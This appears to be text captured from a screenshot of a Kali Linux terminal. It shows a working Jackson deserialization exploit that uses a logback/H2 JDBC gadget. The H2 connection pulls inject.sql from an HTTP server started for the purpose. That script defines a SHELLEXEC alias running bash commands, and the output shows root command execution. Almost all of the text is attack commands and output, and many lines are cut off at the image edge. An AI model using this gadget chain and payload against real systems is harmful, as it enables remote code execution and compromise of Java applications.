 root@kali:/opt/jackson-libs# ls
classpath jruby-9.2.7.0 jruby-dist-9.2.7.0-bin.zip test.rb
root@kali:/opt/jackson-libs# jruby test.rb "[\"ch.qos.logback.core.db.DriverManagerConnectionSource\", {\"url\":\"jdbc:h
Mapping
Serializing
objectified
2019-07-24 03:06 k: 3 exclusive write lock requesting for SYS
1
2019-07-24 03:06 k: 3 exclusive write lock added for SYS
2019-07-24 03:06:33 lock: 3 exclusive write lock unlock SYS
2019-07-24 03:06:33 jdbc[3]:
/*SQL #:2 t:986*/RUNSCRIPT FROM 'http://localhost:8000/inject.sql';
2019 03:06:33 command: slow query: 987 ms
2
2019 03:06:33 jdbc[3]:
/**/Connection conn0 = DriverManager.getConnection("jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://lo
2019-07-24 03:06:33 jdbc[3]:
/**/conn0.getHoldability();
Unhandled Java exception: com.fasterxml.jackson.databind.JsonMappingException: Infinite recursion (StackOverflowError) (
]->org.h2.schema.Schema["database"]->org.h2.engine.Database["mainSchema"]->org.h2.schema.Schema["database"]->org.h2.engi
a"]->org.h2.schema.Schema["database"]->org.h2.engine.Database["mainSchema"]->org.h2.schema.Schema["database"]->org.h2.en
ema"]->org.h2.schema.Schema["database"]->org.h2.engine.Database["mainSchema"]->org.h2.schema.Schema["database"]->org.h2.
root@kali:~/jackson# cat inject.sql
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException {
String[] command = {"bash", "-c", cmd};
java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(command).getInputStream()).useDelimiter("\
return s.hasNext() ? s.next() : ""; }
$$;
CALL SHELLEXEC('id > exploited.txt')root@kali:~/jackson#
root@kali:~/jackson#
root@kali:~/jackson# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
127.0.0.1 - - [24/Jul/2019 03:06:32] "GET /inject.sql HTTP/1.1" 200 -
root@kali:/opt/jackson-libs# ls
classpath jruby-9.2.7.0 jruby-dist
root@kali:/opt/jackson-libs# ls
classpath exploited.txt jruby-9.2
root@kali:/opt/jackson-libs# cat exp
uid=0(root) gid=0(root) groups=0(roo
root@kali:/opt/jackson-libs#
e"]->org.h2.engine.Database["mainSchema"]->org.h2.schema.Schema["database"]->org.h2.engine.Database["mainSchema"]->org.h